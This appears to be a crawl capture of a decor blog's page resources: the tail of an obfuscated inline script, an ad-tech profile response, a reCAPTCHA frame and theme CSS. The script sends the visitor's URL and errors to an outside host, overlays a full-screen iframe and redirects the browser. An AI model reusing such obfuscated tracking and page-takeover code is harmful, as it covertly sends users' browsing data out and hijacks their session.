fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html
request_url: https://api.intentiq.com/profiles_engine/ProfilesEngineServlet?at=39&mi=10&dpi=936734067&pt=17&dpn=1&iiqidtype=2&iiqpcid=5a7be1c1-5640-4698-9aed-c6a7173e72ae&iiqpciddate=1767132704386&pcid=913c9d34-00b6-4764-b0cf-b89fdf840c67&idtype=3&gdpr=0&japs=false&jaesc=0&jafc=0&jaensc=0&jsver=0.33&testGroup=A&source=pbjs&ABTestingConfigurationSource=group&abtg=A&vrref=https%3A%2F%2Fcentsationalstyle.com
body_size: 54
content:
{"abPercentage":97,"adt":1,"ct":2,"isOptedOut":false,"data":{"eids":[]},"dbsaved":"false","ls":true,"cttl":86400000,"abTestUuid":"g_850d9ff5-af90-40b6-ba13-739be7f1b839","tc":9,"sid":-777176479}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yc9GsH9KjT10poJllQbMAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767132720081');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2
body_size: -209
content:
/** RHD Related Posts **/

#rhd-related-posts {
	width: 100%;
	list-style: none;
	padding-left: 0;
	margin-bottom: 2em;
}

#rhd-related-posts .related-post {
	width: 27%;
	float: left;
	margin-right: 9.5%;
	position: relative;
}

#rhd-related-posts .related-post:nth-child(3) {
	margin-right: 0;
}

#rhd-related-posts .related-post:nth-child(4),
#rhd-related-posts .related-post:nth-child(5) {
	display: none;
}

#rhd-related-posts .related-post img {
	width: 100%;
	height: auto;
	font-size: 0.9em;
}

#rhd-related-posts .related-post .related-title {
	text-align: center;
	font-family: 'Oswald', sans-serif;
}

.rhd-related-posts-title {
	font-family: 'Quickpen', cursive;
	font-size: 1.6em;
	margin-bottom: 0.5em;
	text-transform: lowercase;
	text-align: center;
}

@media screen and (min-width: 50em) {
	#rhd-related-posts .related-post {
		width: 23%;
		margin-right: 2%;
	}

	#rhd-related-posts .related-post:nth-child(3) {
		margin-right: 2%;
	}

	#rhd-related-posts .related-post:nth-child(4),
	#rhd-related-posts .related-post:nth-child(5) {
		display: block;
	}

	#rhd-related-posts .related-post:last-child {
		margin-right: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/enhanced.css
body_size: -500
content:
/***
* RHD Dev: Compiled at 2:16:20 PM on 14-02-2022
***/



--- FILE ---
content_type: text/css
request_url: https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css
body_size: 6621
content:
/***
* RHD Dev: Compiled at 2:16:20 PM on 14-02-2022
***/

.alignnone {
  margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
a img.alignnone {
  margin: 5px 20px 20px 0;
}
a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center;
}
.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}
.screen-reader-text {
  clip: rect(1px 1px 1px 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-textfocus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0,0,0,0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}
.gallery {
  width: 100%;
  margin-bottom: 1.6em;
}
.gallery-item {
  display: inline-block;
  padding: 1.79104477%;
  box-sizing: border-box;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item img {
  max-width: 100%;
  height: auto;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
.gallery-icon img {
  margin: 0 auto;
}
.gallery-caption {
  color: #707070;
  color: rgba(51,51,51,0.7);
  display: block;
  font-family: "Noto Sans" sans-serif;
  font-size: 12px;
  font-size: 1.2rem;
  line-height: 1.5;
  padding: 0.5em 0;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.sticky {
  position: initial;
}
@import url("//hello.myfonts.net/count/2d80cc");
@font-face {
  font-family: 'Quickpen';
  src: url("../css/../css/webfonts/2D80CC_0_0.eot");
  src: url("../css/../css/webfonts/2D80CC_0_0.eot?#iefix") format('embedded-opentype'), url("../css/../css/webfonts/2D80CC_0_0.woff2") format('woff2'), url("../css/../css/webfonts/2D80CC_0_0.woff") format('woff'), url("../css/../css/webfonts/2D80CC_0_0.ttf") format('truetype');
}
@font-face {
  font-family: 'Denver';
  src: url("../css/webfonts/Denver-Regular.eot?#iefix") format('embedded-opentype'), url("../css/webfonts/Denver-Regular.otf") format('opentype'), url("../css/webfonts/Denver-Regular.woff") format('woff'), url("../css/webfonts/Denver-Regular.ttf") format('truetype'), url("../css/webfonts/Denver-Regular.svg#Denver-Regular") format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Denver Bold';
  src: url("../css/webfonts/Denver-Bold.eot?#iefix") format('embedded-opentype'), url("../css/webfonts/Denver-Bold.otf") format('opentype'), url("../css/webfonts/Denver-Bold.woff") format('woff'), url("../css/webfonts/Denver-Bold.ttf") format('truetype'), url("../css/webfonts/Denver-Bold.svg#Denver-Bold") format('svg');
  font-weight: normal;
  font-style: normal;
}
.hidden {
  display: none !important;
  visibility: hidden;
}
.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.visuallyhidden.focusableactive,
.visuallyhidden.focusablefocus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.clearfix:before,
main .post:before,
main .post .entry-content:before,
.pagination:before,
.single-pagination:before,
main:before,
.clearfix:after,
main .post:after,
main .post .entry-content:after,
.pagination:after,
.single-pagination:after,
main:after {
  content: " ";
  display: table;
}
.clearfix:after,
main .post:after,
main .post .entry-content:after,
.pagination:after,
.single-pagination:after,
main:after {
  clear: both;
}
* {
  margin: 0;
  padding: 0;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
@media print {
  *,
  *before,
  *after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  avisited {
    text-decoration: underline;
  }
  a[href]after {
    content: " (" attr(href) ")";
  }
  abbr[title]after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]after,
  a[href^="javascript"]after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
img.alignleft {
  float: left;
}
img.alignright {
  float: right;
}
img.aligncenter {
  margin: 0 auto;
  display: block;
}
#blog-metabar {
  width: 100%;
  height: auto;
  padding: 1em 0 0.75em 0;
  background: #ffa500;
}
#blog-metabar #blog-metabar-content {
  width: 90%;
  max-width: 64rem;
  position: relative;
  margin: 0 auto 0 auto;
  list-style: none;
  padding-left: 0;
}
#blog-metabar #blog-metabar-content li {
  width: 100%;
  margin-bottom: 0.5em;
  display: block;
}
#blog-metabar #blog-metabar-content li .drop,
#blog-metabar #blog-metabar-content li .search-submit {
  width: 2em;
  height: 2em;
  background: #808080;
  color: #fff;
  text-transform: uppercase;
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  font-weight: 400;
  font-size: 1em;
}
#blog-metabar #blog-metabar-content li .search-field::-webkit-input-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
}
#blog-metabar #blog-metabar-content li .search-field:-moz-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
}
#blog-metabar #blog-metabar-content li .search-field::-moz-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
}
#blog-metabar #blog-metabar-content li .search-field:-ms-input-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
}
#blog-metabar #blog-metabar-content li .rhd-dropdown-title,
#blog-metabar #blog-metabar-content li .search-field {
  width: 100%;
  height: 2em;
  padding-left: 0.5em;
  background: #fff;
  color: #808080;
  position: relative;
  font-family: 'Open Sans', sans-serif;
}
#blog-metabar #blog-metabar-content li .rhd-dropdown-title .dd-title-text,
#blog-metabar #blog-metabar-content li .rhd-dropdown-title .dd-link-text {
  position: relative;
  top: 0.25em;
}
#blog-metabar #blog-metabar-content li .drop {
  text-decoration: none;
  text-align: center;
  line-height: 1.3;
}
#blog-metabar #blog-metabar-content li .drop .dd-link-text {
  color: #fff;
}
#blog-metabar #blog-metabar-content li .rhd-dropdown {
  position: relative;
  text-transform: uppercase;
}
#blog-metabar #blog-metabar-content li .rhd-dropdown ul {
  width: 100%;
  position: absolute;
  top: 2em;
  overflow-y: auto;
  background: #fff;
  padding-left: 0;
  margin: 0;
  display: none;
  z-index: 999;
  box-shadow: 0 3px 4px -1px rgba(0,0,0,0.5);
}
#blog-metabar #blog-metabar-content li .rhd-dropdown ul li {
  width: 100%;
  background: #fff;
  display: block;
  padding-left: 0.5em;
}
#blog-metabar #blog-metabar-content li .rhd-dropdown ul li a {
  color: #808080;
  text-decoration: none;
}
#blog-metabar #blog-metabar-content li .rhd-dropdown ul li a:hover,
#blog-metabar #blog-metabar-content li .rhd-dropdown ul li a:active {
  color: #ffa500;
}
#blog-metabar #blog-metabar-content #blog-search {
  top: 0;
}
@media screen and (min-width: 40em) {
  #blog-metabar {
    padding: 0;
  }
  #blog-metabar #blog-metabar-content {
    width: 85%;
    max-width: 64rem;
    position: relative;
    margin: 0 auto 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    top: 0.95em;
  }
  #blog-metabar #blog-metabar-content li {
    width: 30%;
  }
  #blog-metabar #blog-metabar-content #blog-search {
    position: relative;
    top: 0.2em;
  }
}
html,
body {
  -webkit-font-smoothing: antialiased;
}
body,
button,
input,
select,
textarea {
  color: #333;
  font-family: "Noto Serif", serif;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  font-weight: 700;
}
p {
  margin-bottom: 1.6em;
}
b,
strong {
  font-weight: 700;
}
dfn,
cite,
em,
i {
  font-style: italic;
}
blockquote {
  border-left: 4px solid #707070;
  border-left: 4px solid rgba(51,51,51,0.7);
  color: #707070;
  color: rgba(51,51,51,0.7);
  font-size: 18px;
  font-size: 1em;
  font-style: italic;
  line-height: 1.6667;
  margin-bottom: 1.6667em;
  padding-left: 0.7778em;
  text-indent: 0;
}
blockquote p {
  margin-bottom: 1.6667em;
}
blockquote > plast-child {
  margin-bottom: 0;
}
blockquote cite,
blockquote small {
  color: #333;
  font-size: 15px;
  font-size: 1.5rem;
  font-family: "Noto Sans", sans-serif;
  line-height: 1.6;
}
blockquote em,
blockquote i,
blockquote cite {
  font-style: normal;
}
blockquote strong,
blockquote b {
  font-weight: 400;
}
address {
  font-style: italic;
  margin: 0 0 1.6em;
}
code,
kbd,
tt,
var,
samp,
pre {
  font-family: Inconsolata monospace;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}
pre {
  background-color: transparent;
  background-color: rgba(0,0,0,0.01);
  border: 1px solid #eaeaea;
  border: 1px solid rgba(51,51,51,0.1);
  line-height: 1.2;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 0.8em;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}
abbr[title] {
  border-bottom: 1px dotted #eaeaea;
  border-bottom: 1px dotted rgba(51,51,51,0.1);
  cursor: help;
}
mark,
ins {
  background-color: #fff9c0;
  text-decoration: none;
}
sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  bottom: 1ex;
}
sub {
  top: 0.5ex;
}
small {
  font-size: 75%;
}
big {
  font-size: 125%;
}
hr {
  background-color: #eaeaea;
  background-color: rgba(51,51,51,0.1);
  border: 0;
  height: 1px;
  margin-bottom: 1.6em;
}
ul,
ol {
  margin: 0 0 1.6em 1.3333em;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li > ul,
li > ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 1.6em;
}
dt {
  font-weight: bold;
}
dd {
  margin-bottom: 1.6em;
}
table,
th,
td {
  border: 1px solid #eaeaea;
  border: 1px solid rgba(51,51,51,0.1);
}
table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 1.6em;
  table-layout: fixed;
  width: 100%;
}
caption,
th,
td {
  font-weight: normal;
  text-align: left;
}
th {
  border-width: 0 1px 1px 0;
  font-weight: 700;
}
td {
  border-width: 0 1px 1px 0;
}
th td {
  padding: 0.4em;
}
img {
  -ms-interpolation-mode: bicubic;
  border: 0;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}
figure {
  margin: 0;
}
del {
  opacity: 0.8;
}
-webkit-input-placeholder {
  color: rgba(51,51,51,0.7);
  font-family: "Noto Sans", sans-serif;
}
-moz-placeholder {
  color: rgba(51,51,51,0.7);
  font-family: "Noto Sans", sans-serif;
}
-moz-placeholder {
  color: rgba(51,51,51,0.7);
  font-family: "Noto Sans", sans-serif;
  opacity: 1;
}
-ms-input-placeholder {
  color: rgba(51,51,51,0.7);
  font-family: "Noto Sans", sans-serif;
}
button,
input,
select,
textarea {
  background-color: #f7f7f7;
  border-radius: 0;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.5;
  margin: 0;
  max-width: 100%;
  vertical-align: baseline;
  -webkit-border-radius: 0;
}
button,
input {
  line-height: normal;
}
input,
textarea {
  background-image: -webkit-linear-gradient(rgba(255,255,255,0) rgba(255,255,255,0));
  border: 1px solid #eaeaea;
  border: 1px solid rgba(51,51,51,0.1);
  color: #707070;
  color: rgba(51,51,51,0.7);
}
inputfocus,
textareafocus {
  background-color: #fff;
  border: 1px solid #c1c1c1;
  border: 1px solid rgba(51,51,51,0.3);
  color: #333;
}
inputfocus,
selectfocus {
  outline: 2px solid #c1c1c1;
  outline: 2px solid rgba(51,51,51,0.3);
}
button[disabled],
input[disabled],
select[disabled],
textarea[disabled] {
  cursor: default;
  opacity: 0.5;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  background-color: #333;
  border: 0;
  color: #fff;
  cursor: pointer;
  font-family: "Noto Sans", sans-serif;
  font-size: 12px;
  font-size: 1.2rem;
  font-weight: 700;
  padding: 0.7917em 1.5em;
  text-transform: uppercase;
}
buttonhover,
input[type="button"]hover,
input[type="reset"]hover,
input[type="submit"]hover,
buttonfocus,
input[type="button"]focus,
input[type="reset"]focus,
input[type="submit"]focus {
  background-color: #707070;
  background-color: rgba(51,51,51,0.7);
  outline: 0;
}
input[type="search"] {
  -webkit-appearance: textfield;
}
input[type="search"]-webkit-search-cancel-button,
input[type="search"]-webkit-search-decoration {
  -webkit-appearance: none;
}
button-moz-focus-inner,
input-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  padding: 0.375em;
  width: 100%;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
input[type="text"]focus,
input[type="email"]focus,
input[type="url"]focus,
input[type="password"]focus,
input[type="search"]focus,
textareafocus {
  outline: 0;
}
.post-password-form {
  position: relative;
}
.post-password-form label {
  color: #707070;
  color: rgba(51,51,51,0.7);
  display: block;
  font-family: "Noto Sans", sans-serif;
  font-size: 12px;
  font-size: 1.2rem;
  font-weight: 700;
  letter-spacing: 0.04em;
  line-height: 1.5;
  text-transform: uppercase;
}
.post-password-form input[type="submit"] {
  padding: 0.7917em;
  position: absolute;
  right: 0;
  bottom: 0;
}
input[type="radio"] {
  padding: 0;
}
.unselectable {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}
.invisible {
  visibility: hidden;
  position: absolute;
}
.alignleft {
  text-align: left;
}
.alignright {
  text-align: right;
}
.aligncenter {
  text-align: center;
}
.c-hamburger {
  display: block;
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 48px;
  height: 48px;
  font-size: 0;
  text-indent: -9999px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  transition: background 0.3s;
}
.c-hamburger:focus {
  outline: none;
}
.c-hamburger span {
  display: block;
  position: absolute;
  top: 22px;
  left: 9px;
  right: 9px;
  height: 4px;
  background: #fff;
}
.c-hamburger span::before,
.c-hamburger span::after {
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
  height: 4px;
  background-color: #fff;
  content: "";
}
.c-hamburger span::before {
  top: -10px;
}
.c-hamburger span::after {
  bottom: -10px;
}
.c-hamburger--rot {
  background-color: #28aadc;
}
.c-hamburger--rot span {
  transition: transform 0.3s;
}
.c-hamburger--rot.is-active {
  background-color: #1d89b3;
}
.c-hamburger--rot.is-active span {
  transform: rotate(90deg);
}
.c-hamburger--htx {
  background-color: #ff3264;
}
.c-hamburger--htx span {
  transition: background 0s 0.3s;
}
.c-hamburger--htx span::before,
.c-hamburger--htx span::after {
  transition-duration: 0.3s, 0.3s;
  transition-delay: 0.3s, 0s;
}
.c-hamburger--htx span::before {
  transition-property: top, transform;
}
.c-hamburger--htx span::after {
  transition-property: bottom, transform;
}
.c-hamburger--htx.is-active {
  background-color: #f4003c;
}
.c-hamburger--htx.is-active span {
  background: none;
}
.c-hamburger--htx.is-active span::before {
  top: 0;
  transform: rotate(45deg);
}
.c-hamburger--htx.is-active span::after {
  bottom: 0;
  transform: rotate(-45deg);
}
.c-hamburger--htx.is-active span::before,
.c-hamburger--htx.is-active span::after {
  transition-delay: 0s, 0.3s;
}
.c-hamburger--htla {
  background-color: #32dc64;
}
.c-hamburger--htla span {
  transition: transform 0.3s;
}
.c-hamburger--htla span::before {
  transform-origin: top right;
  transition: transform 0.3s, width 0.3s, top 0.3s;
}
.c-hamburger--htla span::after {
  transform-origin: bottom right;
  transition: transform 0.3s, width 0.3s, bottom 0.3s;
}
.c-hamburger--htla.is-active {
  background-color: #20b94d;
}
.c-hamburger--htla.is-active span {
  transform: rotate(180deg);
}
.c-hamburger--htla.is-active span::before,
.c-hamburger--htla.is-active span::after {
  width: 50%;
}
.c-hamburger--htla.is-active span::before {
  top: 0;
  transform: translateX(19px) translateY(2px) rotate(45deg);
}
.c-hamburger--htla.is-active span::after {
  bottom: 0;
  transform: translateX(19px) translateY(-2px) rotate(-45deg);
}
.c-hamburger--htra {
  background-color: #ff9650;
}
.c-hamburger--htra span {
  transition: transform 0.3s;
}
.c-hamburger--htra span::before {
  transform-origin: top left;
  transition: transform 0.3s, width 0.3s, top 0.3s;
}
.c-hamburger--htra span::after {
  transform-origin: bottom left;
  transition: transform 0.3s, width 0.3s, bottom 0.3s;
}
.c-hamburger--htra.is-active {
  background-color: #ff6e0d;
}
.c-hamburger--htra.is-active span {
  transform: rotate(180deg);
}
.c-hamburger--htra.is-active span::before,
.c-hamburger--htra.is-active span::after {
  width: 50%;
}
.c-hamburger--htra.is-active span::before {
  top: 0;
  transform: translateX(-4px) translateY(2px) rotate(-45deg);
}
.c-hamburger--htra.is-active span::after {
  bottom: 0;
  transform: translateX(-4px) translateY(-2px) rotate(45deg);
}
/* ==========================================================================
	Main Styles
   ========================================================================== */
html,
body,
#page,
main {
  width: 100%;
  margin: 0 auto;
}
html,
body {
  text-shadow: 0 0 1px transparent;
  font-size: 16px;
  margin: 0;
  font-family: 'Open Sans', sans-serif;
  color: #20385e;
}
body.admin-bar #wpadminbar {
  position: fixed;
  top: 0;
}
body h1,
body h2,
body h3,
body h4,
body h5,
body h6 {
  font-family: 'Oswald', sans-serif;
  font-weight: 300;
}
a {
  outline: 0 !important;
}
a:link,
a:visited {
  text-decoration: none;
  color: #4f838b;
}
a:hover,
a:active {
  text-decoration: underline;
}
input,
textarea {
  background-color: #fff;
  border: none;
  box-sizing: border-box;
  padding: 0.5em;
  font-family: 'Open Sans', sans-serif;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
}
input[type="submit"] {
  cursor: pointer;
  font-family: 'Open Sans', sans-serif;
  transition: all 0.25s;
  background-color: #fff;
  padding: 0.25em 0.5em;
  font-weight: normal;
  text-transform: none;
}
input[type="submit"]:hover {
  background-color: #1f375d;
  color: #fff;
}
#site-title {
  width: 100%;
  text-align: center;
  position: relative;
  font-family: 'Denver', sans-serif;
  font-size: 2.7em;
}
@media screen and (max-width: 50em) {
  #site-title {
    font-size: 1.5em;
  }
}
#site-title a {
  color: #22365b;
  transition: color 0.25s ease;
}
#site-title a:hover,
#site-title a:active {
  text-decoration: none;
  color: #4f838b;
}
#site-navigation-container {
  width: 100%;
  text-align: center;
  display: none;
}
#site-navigation-container #site-navigation {
  list-style: none;
  padding-left: 0;
  margin: 0;
}
#site-navigation-container #site-navigation .menu-item {
  text-transform: uppercase;
  font-size: 1.4em;
  line-height: 1.6;
}
.site-navigation .menu-item {
  font-family: 'Denver Bold', sans-serif;
}
.site-navigation .menu-item a {
  color: #22365b;
  text-decoration: none;
  transition: all 0.25s;
}
#hamburger {
  margin: 1em auto;
  font-size: 1rem;
  background-color: #1f375d;
}
#hamburger.is-active {
  background-color: #4f838b;
}
main {
  width: 100%;
  padding: 0 0 2em 0;
  box-sizing: border-box;
}
.site-content,
.sidebar {
  width: 90%;
  max-width: 64rem;
  position: relative;
  margin: 0 auto 0 auto;
  margin-top: 1em;
  position: relative;
  box-sizing: border-box;
}
.site-content {
  line-height: 1.4;
  font-size: 1em;
}
.sidebar {
  margin-bottom: 2em;
  padding: 0.6em 0 1em 0;
  border: 1px solid #1f375d;
  border-radius: 0.1em;
}
#colophon {
  width: 100%;
  position: relative;
  padding: 2em 0 2em;
  border-top: 1px solid #1f375d;
  background-color: #b4c8c9;
}
#colophon a {
  color: #1f375d;
}
#colophon .site-info {
  width: 100%;
  text-align: center;
  line-height: 1.4;
  font-size: 0.8em;
  color: #1f375d;
}
#colophon #footer-widget-area {
  width: 90%;
  max-width: 64rem;
  position: relative;
  margin: 0 auto 0 auto;
}
#colophon #footer-widget-area .widget {
  width: 100%;
  margin-bottom: 1em;
}
#colophon #footer-widget-area .widget_nav_menu {
  text-align: center;
  margin: 0 0 2em 0;
  font-family: 'Denver', sans-serif;
}
#colophon #footer-widget-area .widget_nav_menu ul {
  list-style: none;
  padding-left: 0;
}
#colophon #footer-widget-area .widget_nav_menu ul a {
  color: #1f375d;
}
#colophon #footer-widget-area .APTFPIN_by_TAP .widget-title {
  margin: 0;
}
#colophon #footer-widget-area .APTFPIN_by_TAP .AlpinePhotoTiles-link {
  overflow: hidden;
  position: relative;
  margin-bottom: 0.5em;
}
#colophon #footer-widget-area .APTFPIN_by_TAP .AlpinePhotoTiles-link img {
  width: 100%;
